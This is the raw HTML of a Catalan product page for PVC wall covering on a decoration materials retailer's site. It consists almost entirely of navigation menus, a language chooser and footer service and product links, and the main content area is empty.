		<li id="responsive-menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/zocalo/">Sòcul</a></li>
		<li id="responsive-menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/iluminacion-empotrada/">Il.luminació pel terra</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/">Revestiment paret</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/parquet-per-paret/">Parquet per a paret</a></li>
		<li id="responsive-menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/aislante-para-pared/">Aïllant per paret</a></li>
		<li id="responsive-menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/linoleum-per-paret/">Linoleum per paret</a></li>
		<li id="responsive-menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3261 current_page_item"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/pvc-para-pared/">Pvc per paret</a></li>
		<li id="responsive-menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/corcho-para-pared/">Suro per paret</a></li>
		<li id="responsive-menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/pintura-para-paret/">Pintura per paret</a></li>
		<li id="responsive-menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/papel-pintado-para-pared/">Paper pintat per a paret</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-techo/">Revestiment sostre</a></li>
	<li id="responsive-menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-fachada/">Revestiment façana</a></li>
	<li id="responsive-menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/">Tancament</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/">Finestra</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/velux/">Velux</a></li>
			<li id="responsive-menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/perfiles/aluminio/">Alumini</a></li>
			<li id="responsive-menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/claraboyas/">Claraboies</a></li>
			<li id="responsive-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/luz/lucernarios/">Lluernaris</a></li>
			<li id="responsive-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/exutorios/">Exutoris</a></li>
			<li id="responsive-menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/mas-sobre-ventanas/">Més sobre finestres</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/">Porta</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/tradicional/">Tradicional</a></li>
			<li id="responsive-menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/corredera-entre-pared/">Corredissa (entre paret)</a></li>
			<li id="responsive-menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/plegable/">Plegable</a></li>
			<li id="responsive-menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/garajge/">Garatge</a></li>
			<li id="responsive-menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/comercio-y-industria/">Comerç i indústria</a></li>
			<li id="responsive-menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/resistente-al-fuego/">Registent al foc</a></li>
			<li id="responsive-menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/seguridad/">Seguretat</a></li>
			<li id="responsive-menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-velux/accesorios/">Accessoris</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/persiana/">Persiana</a></li>
		<li id="responsive-menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/rejas-y-ballestas/">Reixes i ballestes</a></li>
		<li id="responsive-menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/celosia/">Gelosia</a></li>
		<li id="responsive-menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/mallorquina/">Mallorquina</a></li>
		<li id="responsive-menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/mampara-de-oficina/">Mampara d&#8217;oficina</a></li>
		<li id="responsive-menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/mampara-biombo-restauracion-bares-restaurantes-hoteles/">Mampara biombo restauració</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://decomat.com/ca/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-694819beb6fa3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Pvc per paret</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://decomat.com/ca/">Portada</a></span> &raquo; <span><a href="https://decomat.com/ca/materiales/">Materials</a></span> &raquo; <span><a href="https://decomat.com/ca/materiales/revestimiento/">Revestiments</a></span> &raquo; <span><a href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/">Revestiment paret</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Pvc pour mur</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>
        
        <div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
            
            <div class="master-holder-bg-holder">
                <div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
            </div>

            <div class="mk-main-wrapper-holder">

                <div id="mk-page-id-3261" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout  ">
                      <div class="theme-content " itemprop="mainEntityOfPage">
                            <h1>Pvc per paret</h1>
		<div class="clearboth"></div>
		                      
                      <div class="clearboth"></div>
                                            </div>
                                <div class="clearboth"></div>
                
                </div>
            </div>


                
        </div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div class="footer-wrapper mk-grid">
        <div class="mk-padding-wrapper">
            		<div class="mk-col-1-4"><style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<section id="qtranslate-2" class="widget qtranxs_widget"><div class="widgettitle">IDIOMA:</div>
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-ca active"><a href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/pvc-para-pared/" hreflang="ca" title="Català (ca)" class="qtranxs_text qtranxs_text_ca"><span>Català</span></a></li>
<li class="lang-es"><a href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/pvc-para-pared/" hreflang="es" title="Castellano (es)" class="qtranxs_text qtranxs_text_es"><span>Castellano</span></a></li>
<li class="lang-fr"><a href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pvc-para-pared/" hreflang="fr" title="Français (fr)" class="qtranxs_text qtranxs_text_fr"><span>Français</span></a></li>
<li class="lang-en"><a href="https://decomat.com/en/materiales/revestimiento/revestimiento-pared/pvc-para-pared/" hreflang="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><span>English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</section><section id="nav_menu-13" class="widget widget_nav_menu"><div class="widgettitle">SERVEIS i GARANTIES</div>
<div class="menu-serveis-i-granties-container"><ul id="menu-serveis-i-granties" class="menu">
<li id="menu-item-3953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalacion-productos-decoracion/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació productes decoració</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4099">
<a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/interiorismo-diseno-interiores/">Interiorisme / Disseny interiors</a>
<ul class="sub-menu">
	<li id="menu-item-6009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://decomat.com/ca/hogar/reformas-para-el-hogar/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Reformes per a la llar</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6010"><a href="https://decomat.com/ca/hogar/reformas-cocina-y-bano-para-el-hogar/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Reformes cuina i bany per a la llar</a></li>
</ul>
</li>
<li id="menu-item-3952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3952"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/servicios-contract/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Serveis contract</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3951"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/servicios-mudanzas-y-guardamuebles/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Serveis mudances i guardamobles</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3950">
<a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/reparaciones/">Reparacions</a>
<ul class="sub-menu">
	<li id="menu-item-6008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://decomat.com/ca/materiales/pavimento-suelo/parque/reparacion-parquet-pulido-y-barnizadoado/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Reparació parquet polit i vernissat</a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6006"><a href="https://decomat.com/ca/ofertas/pulido-parquet/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Pulit parquet</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6007"><a href="https://decomat.com/ca/ofertas/reparacion-persiana/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Reparació persiana</a></li>
</ul>
</li>
<li id="menu-item-7618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7618">
<a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/">Instal·lacions</a>
<ul class="sub-menu">
	<li id="menu-item-7644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-decorativos-locales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació de paviments decoratius per a locals</a></li>
	<li id="menu-item-7651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7651"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moqueta-modular-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació de moqueta modular per a oficines</a></li>
	<li id="menu-item-7659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7659"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-medida-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>instal·lació moquetes a mida per a oficines</a></li>
	<li id="menu-item-7665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7665"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-medida/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació de paviments a mida</a></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7686"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-vinilicos-empresas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació de paviments vinílics per a empreses</a></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-zonas-acuaticas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació de paviments en zones aquàtiques</a></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7688"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació de Moquetes, Paviments PVC i cortines per a empreses</a></li>
	<li id="menu-item-7645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-suelo-moqueta-barcelona/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació terra de moqueta a Barcelona</a></li>
	<li id="menu-item-7685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7685"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-suelo-vinilo-colegio/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació de sòl de vinil per col·legi</a></li>
</ul>
</li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/garanties/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebcd12" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Garanties</a></li>
</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widgettitle">PRODUCTES PROFESSIONALS</div>
<div class="menu-productos-profesionales-container"><ul id="menu-productos-profesionales" class="menu">
<li id="menu-item-7600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7600"><a href="https://decomat.com/ca/productos-profesionales-decoracion/pavimentos-escolares/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebf180" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Paviments escolars</a></li>
<li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://decomat.com/ca/productos-profesionales-decoracion/moquetas-para-hoteles/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebf180" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Moquetes per a hotels</a></li>
<li id="menu-item-7625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625"><a href="https://decomat.com/ca/productos-profesionales-decoracion/moqueta-modular-para-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebf180" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>moqueta modular per a oficines</a></li>
<li id="menu-item-7636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://decomat.com/ca/productos-profesionales-decoracion/pavimentos-decorativos-locales-comerciales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebf180" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Paviments decoratius per a locals comercials</a></li>
<li id="menu-item-7637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7637"><a href="https://decomat.com/ca/productos-profesionales-decoracion/pavimentos-deportivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bebf180" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Paviments esportius</a></li>
</ul></div></section></div>
			<div class="mk-col-1-4"><section id="nav_menu-14" class="widget widget_nav_menu"><div class="widgettitle">PRODUCTES</div>
<div class="menu-productes-container"><ul id="menu-productes" class="menu">
<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://decomat.com/ca/materiales/aislante/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Aïllant</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://decomat.com/ca/materiales/pavimento-suelo/alfombra/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Catifa</a></li>
